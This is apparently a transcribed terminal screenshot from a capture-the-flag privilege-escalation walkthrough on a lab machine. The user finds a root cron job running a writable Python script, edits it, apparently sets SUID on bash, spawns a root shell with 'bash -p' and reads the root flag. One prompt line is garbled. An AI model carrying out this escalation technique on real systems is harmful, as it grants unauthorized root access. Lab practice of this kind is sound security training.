 ${debian_chroot:+($debian_chroot)}mindy@solidstate:/dev/shm$ ./cronfinder.sh
> /usr/sbin/CRON -f
> /bin/sh -c python /opt/tmp.py
> python /opt/tmp.py
< /usr/sbin/CRON -f
< /bin/sh -c python /opt/tmp.py
< python /opt/tmp.py
^C
[!] Saliendo...
${debian_chroot:+($debian_chroot)}mindy@solidstate:/dev/shm$ cd /opt/
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ ls
james-2.3.2  tmp.py
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ nano tmp.py
ashebian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ watch -n 1 ls -l /bin/b
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ bash -p
bash-4.4# whoami
root
bash-4.4# cd /root
bash-4.4# ls
root.txt
bash-4.4# cat
.bash_history     .config/          .local/           root.txt
.bashrc           .gnupg/           .nano/            .selected_editor
.cache/           .ICEauthority     .profile          .ssh/
bash-4.4# cat root.txt
5a541606443357581172dd0a8aba791e
bash-4.4# _